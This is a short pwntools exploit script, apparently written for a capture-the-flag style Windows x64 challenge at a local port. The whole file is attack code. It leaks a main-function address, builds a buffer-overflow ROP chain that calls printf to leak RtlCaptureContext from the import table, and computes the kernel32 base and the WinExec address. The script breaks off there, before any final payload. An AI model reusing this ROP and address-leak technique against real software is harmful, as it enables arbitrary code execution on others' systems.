 1 from pwn import *
2
3 context.arch = 'amd64'
4 context.log_level = 'debug'
5
6 r = remote("127.0.0.1", 56004)
7 r.recvuntil("magic:")
8 main = int(r.recvline()[:-1], 16)
9 offset = 40
10
11 log.info("main address is 0x%x" %main)
12
13 binbase = main - 0x1130
14
15 iat = binbase + 0x2000
16
17 RtlCaptureContext_iat = iat + 0x40
18 printf = binbase + 0x1060
19 pop_rcx_ret = binbase + 0x1128
20 log.info("binbase is 0x%x" %binbase)
21 log.info("IAT is 0x%x" %iat)
22 log.info("RtlCaptureContext_iat is 0x%x" %RtlCaptureContext_iat)
23
24 r.recvuntil("t:")
25
26 leak = b"a".ljust(offset, b"\x90") + p64(pop_rcx_ret) + p64(RtlCaptureContext_iat) + p64(printf) + p64(main)
27
28 #raw_input()
29
30 r.sendline(leak)
31
32 RtlCaptureContext = u64(r.recvuntil("t:")[:6].ljust(8, b"\x00"))
33
34 kernel_base = RtlCaptureContext - 0x00020b30
35
36 log.info("RtlCaptureContext is 0x%x" %RtlCaptureContext)
37 log.info("kernel base is 0x%x" %kernel_base)
38
39 winexec = kernel_base + 0x0005e670